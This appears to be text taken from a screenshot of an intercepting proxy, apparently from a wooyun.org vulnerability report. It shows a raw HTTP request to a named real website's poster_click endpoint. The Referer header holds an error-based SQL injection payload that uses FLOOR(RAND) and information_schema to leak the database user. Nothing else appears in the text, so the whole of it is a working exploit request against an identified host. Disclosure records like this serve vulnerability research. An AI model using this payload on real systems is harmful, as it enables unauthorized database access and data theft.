 request to http://www.skymoons.com:80 [58.51.150.40]
forward drop intercept is on action
raw params headers hex
GET //index.php?m=poster&c=index&a=poster_click&id=1 HTTP/1.1
Host: www.skymoons.com
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: _5t_trace_sid=078302b9922e886eb80ec4dc11a2027f
Connection: keep-alive
Referer:',(SELECT 1 FROM(SELECT COUNT(*),CONCAT(user(),FLOOR(RAND(0)*2))X FROM
information_schema.tables GROUP BY X)a),'1')#
www.wooyun.org